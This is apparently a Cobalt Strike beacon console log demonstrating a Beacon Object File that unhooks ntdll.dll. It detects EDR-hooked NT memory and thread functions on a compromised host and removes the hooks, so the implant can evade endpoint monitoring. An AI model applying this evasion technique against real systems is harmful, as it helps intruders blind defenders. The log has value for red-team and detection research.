 beacon> unhook ntdll.dll
[*] Executing BofUnhook by @Cube0x0
[+] host called home, sent: 5398 bytes
[+] received output:
[+] Target DLL: ntdll.dll
[+] received output:
[+] DLL PATH: \KnownDlls\ntdll.dll
[+] received output:
[+] LdrpThunkSignature Success
[+] received output:
[+] GetModuleHandle Success
[+] received output:
[*] NtAllocateVirtualMemory is hooked
[+] received output:
[*] NtCreateThreadEx is hooked
[+] received output:
[*] NtProtectVirtualMemory is hooked
[+] received output:
[*] NtWriteVirtualMemory is hooked
[+] received output:
[+] removeHooks Success
beacon> unhook ntdll.dll
[*] Executing BofUnhook by @Cube0x0
[+] host called home, sent: 5398 bytes
[+] received output:
[+] Target DLL: ntdll.dll
[+] received output:
[+] DLL PATH: \KnownDlls\ntdll.dll
[+] received output:
[+] LdrpThunkSignature Success
[+] received output:
[+] GetModuleHandle Success
[+] received output:
[+] removeHooks Success